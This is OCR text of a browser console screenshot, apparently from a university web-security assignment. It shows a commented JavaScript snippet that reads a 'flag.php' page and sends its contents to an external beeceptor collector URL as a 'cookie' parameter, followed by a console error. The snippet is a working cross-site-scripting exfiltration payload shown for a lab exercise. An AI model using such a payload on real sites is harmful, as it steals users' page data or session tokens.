 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
运行 { } 过滤输出
1 // construct a request xhttp2 to access the flag.php page
2 var xhttp2=new XMLHttpRequest();
3 // when the state changes, applying the following function
4 xhttp2.onreadystatechange=function()
5 {
6 // readyState==4 means the data has recieved
7 //status==200 means the requested access page has responded
successfuly
8 if(xhttp2.readyState==4&&xhttp2.status==200){
9 // construct the request xhttp to send back the file
content as a response result
10 var xhttp = new XMLHttpRequest()
11 xhttp.open("GET", "https://lilywang.free.beeceptor.com
/?cookie="+ xhttp2.responseText, true)
12 xhttp.send()
13 }
14 }
15 xhttp2.open("GET", "flag.php", true)
16 xhttp2.send()
Uncaught ReferenceError: xhttp is not defined
<anonymous> http://assignment-artemis.unimelb.life/preview-profile.php:233
[详细了解]
此网站似乎使用 scroll-linked 定位效果。这可能无法与异步平移一起使用；参见 https://developer.mo
详细了解，也可加入我们一起讨论相关的工具和功能！
// construct a request xhttp2 to access the flag.php page
var xhttp2=new XMLHttpRequest();
// when the state changes, applying the following function
xhttp2.onreadystatechange=function()
{…
undefined